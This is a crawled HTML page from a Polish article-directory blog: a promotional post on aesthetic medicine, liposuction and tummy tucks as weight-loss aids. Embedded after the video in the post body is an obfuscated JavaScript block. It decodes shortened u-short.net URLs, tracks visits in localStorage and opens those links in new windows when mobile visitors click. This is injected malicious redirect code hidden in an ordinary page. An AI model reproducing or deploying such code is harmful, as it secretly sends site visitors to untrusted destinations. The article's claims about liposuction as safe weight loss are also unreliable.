

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.kataloggeta.elk.pl/zabiegi-medycyny-estetycznej-wspomagajace-odchudzanie/
body_size: 10721
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Zabiegi medycyny estetycznej wspomagające odchudzanie – Artykuły katalog geta</title>
<meta name="description" content="Mówi się, że żyjemy w czasach, gdzie panuje idealny wygląd oraz finanse. Nie jest to zagadką, że mając jedno z powyższych, mamy szansę w całkiem łatwy sposób zdobyć to drugie. Ładni ludzie mają o wiele mniej kłopotów ze znalezieniem zatrudnienia aniżeli osoby o gorszej prezencji." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.kataloggeta.elk.pl/zabiegi-medycyny-estetycznej-wspomagajace-odchudzanie/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	
		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/style.css" />

	<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
	
	<link rel="pingback" href="http://artykuly.kataloggeta.elk.pl/xmlrpc.php" />

			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły katalog geta &raquo; Kanał z wpisami" href="http://artykuly.kataloggeta.elk.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.kataloggeta.elk.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.kataloggeta.elk.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://artykuly.kataloggeta.elk.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.kataloggeta.elk.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.kataloggeta.elk.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leczenie nadwagi' href='http://artykuly.kataloggeta.elk.pl/leczenie-nadwagi/' />
<link rel='next' title='Ciało bez zagadek &#8211; nie wstydź się doktora' href='http://artykuly.kataloggeta.elk.pl/cialo-bez-zagadek-nie-wstydz-sie-doktora/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.kataloggeta.elk.pl/zabiegi-medycyny-estetycznej-wspomagajace-odchudzanie/" />
<link rel='shortlink' href='http://artykuly.kataloggeta.elk.pl/?p=113' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.kataloggeta.elk.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.kataloggeta.elk.pl%2Fzabiegi-medycyny-estetycznej-wspomagajace-odchudzanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.kataloggeta.elk.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.kataloggeta.elk.pl%2Fzabiegi-medycyny-estetycznej-wspomagajace-odchudzanie%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły katalog geta &raquo; Zabiegi medycyny estetycznej wspomagające odchudzanie Kanał z komentarzami" href="http://artykuly.kataloggeta.elk.pl/zabiegi-medycyny-estetycznej-wspomagajace-odchudzanie/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.kataloggeta.elk.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '113';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Zabiegi+medycyny+estetycznej+wspomagaj%C4%85ce+odchudzanie';
	window._wp_rp_post_tags = ['brzuch+plastyka', 'zabiegi+usuwanie+sk%C3%B3ry+na+brz', 'zabieg+plastyki+brzucha', 'zabieg+plastyka+brzucha', 'wskazania+do+plastyki+brzucha', 'strona+o+plastyce+brzucha', 'silikonowe+mi%C4%99%C5%9Bnie+brzucha', 'rekonstrukcja+p%C4%99pka', 'poprawianie+wygl%C4%85du+brzucha', 'plastyka+brzucha+a+rekonwalesc', 'plastyka+brzucha', 'operacja+plastyczna+brzucha', 'o+plastyce+brzucha', 'liposukcja', 'kiedy+plastyka+brzucha', 'abdominoplastyka', 'po+plastyce+brzucha', 'zdrowie', 'a', 'po', 'te', 'nic', 'pci', 'da', 'bd', 'si', 'mao', 'na', 'mami'];
	window._wp_rp_promoted_content = false;
</script>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
	<script src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/js/modernizr.min.js"></script>
	<script src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/js/customscript.js" type="text/javascript"></script>
	
	<style type="text/css">
							.more a, .bubble a:hover, #commentform input#submit {
				background-color: #b279cd;
			}
			a, .title a:hover, #navigation ul ul li a:hover, #navigation > ul > li > a:hover {
			color:#b279cd;
			}
							.article {
				float:right;
			}
			#content_box {
				padding-right: 0;
				padding-left: 40px;
			}
			.sidebar.c-4-12 { float:left; }
			@media screen and (max-width:700px){
			#content_box {
			padding-left: 0;
			}
			}
					</style>

	</head>

	<body id ="blog" class="post-template-default single single-post postid-113 single-format-standard main cat-2-id">
		<header class="main-header">
		<div class="container">
				<div id="header">
				
												<h2 id="logo">
								<a href="http://artykuly.kataloggeta.elk.pl">Artykuły katalog geta</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
		</div><!--.container-->
		</header>
		<div class="container">
		<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-16"><a href="http://artykuly.kataloggeta.elk.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.kataloggeta.elk.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://artykuly.kataloggeta.elk.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://artykuly.kataloggeta.elk.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.kataloggeta.elk.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.kataloggeta.elk.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-113" class="g post post-113 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-abdominoplastyka tag-brzuch-plastyka tag-kiedy-plastyka-brzucha tag-liposukcja tag-o-plastyce-brzucha tag-operacja-plastyczna-brzucha tag-plastyka-brzucha tag-plastyka-brzucha-a-rekonwalescencja tag-po-plastyce-brzucha tag-poprawianie-wygladu-brzucha tag-rekonstrukcja-pepka tag-silikonowe-miesnie-brzucha tag-strona-o-plastyce-brzucha tag-wskazania-do-plastyki-brzucha tag-zabieg-plastyka-brzucha tag-zabieg-plastyki-brzucha tag-zabiegi-usuwanie-skory-na-brzuchu cat-2-id has_thumb">
											<header>
							<h1 class="title">Zabiegi medycyny estetycznej wspomagające odchudzanie</h1>
							<div class="post-info">
									<span class="theauthor"><a href="http://artykuly.kataloggeta.elk.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
									<time>26 kwietnia, 2015</time>
									<span class="thecategory"><a href="http://artykuly.kataloggeta.elk.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span>
									<span class="thecomment"><a href="http://artykuly.kataloggeta.elk.pl/zabiegi-medycyny-estetycznej-wspomagajace-odchudzanie/#respond"> No comments</a></span>
							</div>
						</header><!--.headline_area-->
						<div class="post-content box mark-links">
							<p>Mówi się, że żyjemy w czasach, gdzie panuje idealny wygląd oraz finanse. Nie jest to zagadką, że mając jedno z powyższych, mamy szansę w całkiem łatwy sposób zdobyć to drugie. Ładni ludzie mają o wiele mniej kłopotów ze znalezieniem zatrudnienia aniżeli osoby o gorszej prezencji. Mało tego, wszyscy jacy pracę na etacie zawdzięczają głównie wspaniałym rysom twarzy, mają także pokaźniejsze szanse na rozwój, podwyżkę lub premię, szczególnie gdy szefem jest jegomość płci przeciwnej. Także w życiu codziennym piękni mają łatwiej. Nic wobec tego osobliwego, że osoby, jakim przyroda poskąpiła urody, jeżeli tylko posiadają okazję, to starają się inwestować oczywiście w swój wygląd. Z tego też powodu medycyna estetyczna stała się w dwudziestym pierwszym wieku najważniejszym przyjacielem zakompleksionych klientów, również kobiet jak oraz facetów. Mało kto rodzi się doskonale ładny. <a href="http://plastyka-brzucha.pl/?p=38" title="zabiegi usuwanie skóry na brzuchu">poprawianie wyglądu brzucha</a> Stale w związku z tym odnajdziemy w stworzonym przez nas wyglądzie coś, co nas razi: gigantyczny pieprzyk na prawej łopatce czy bliznę na kolanie po upadku za czasów liceum bądź za kolosalny brzuch, jaki żąda odessania tłuszczu. Gabinety medycyny estetycznej zapraszają i pękają w szwach, proponując poprawę każdego elementu ciała. Należałoby też wspomnieć, że medycyny estetyczna to pewna oraz namacalna pomoc w odchudzaniu &#8211; fizyczne odessanie tłuszczu, bez wyrzeczeń lub ewentualnie morderczych treningów &#8211; na tym właśnie polega plastyka brzucha i liposukcja, jaka w Polsce jest coraz to częściej realizowana. W dzisiejszych czasach to właśnie brzuch jest najważniejszym elementem piękna, nad jakim pracują zarówno damy i mężczyźni.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/GDKnUo-Ubog" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-107" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/kiedy-przyda-sie-plastyka-brzucha/" class="wp_rp_title">Kiedy przyda się plastyka brzucha?</a></li><li data-position="1" data-poid="in-17" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/co-zawieraja-leki-na-menopauze-2/" class="wp_rp_title">Co zawierają leki na menopauzę</a></li><li data-position="2" data-poid="in-116" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/cialo-bez-zagadek-nie-wstydz-sie-doktora/" class="wp_rp_title">Ciało bez zagadek &#8211; nie wstydź się doktora</a></li><li data-position="3" data-poid="in-231" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/kompleksowe-realizacje-wyposazenia-wnetrz/" class="wp_rp_title">kompleksowe realizacje wyposażenia wnętrz</a></li><li data-position="4" data-poid="in-38" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/alergicy-rekomendujemy-witryne-internetowa-dla-was/" class="wp_rp_title">Alergicy &#8211; rekomendujemy witrynę internetową dla Was</a></li><li data-position="5" data-poid="in-8" data-post-type="none" ><a href="http://artykuly.kataloggeta.elk.pl/cukrzyca-jak-z-nia-zyc-i-jak-leczyc/" class="wp_rp_title">Cukrzyca= jak z nią żyć i jak leczyć</a></li></ul></div></div>
																				</div><!--.post-content box mark-links-->
						<div class="postauthor">
<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=90&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' /><h4>Article by <a href=""> </a></h4>
<p></p>
</div>
								<div class="related-posts"><h3>Related Posts</h3><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/menopauza-objawy-psychiczne/" rel="bookmark" title="menopauza objawy psychiczne">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-75x75.jpeg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2017/06/960016269-model-835770_640-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									menopauza objawy psychiczne									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/co-to-menopauza/" rel="bookmark" title="co to menopauza">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/12/960016269-model-835770_640-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/12/960016269-model-835770_640-75x75.jpeg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/12/960016269-model-835770_640-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									co to menopauza									</a>
								</li>
								
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/naturalna-witamina-d3/" rel="bookmark" title="naturalna witamina d3">
									<span class="rthumb">
																					<img src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/images/relthumb.png" alt="naturalna witamina d3"  width='180' height='120' class="wp-post-image" />
																			</span>
									naturalna witamina d3									</a>
								</li>
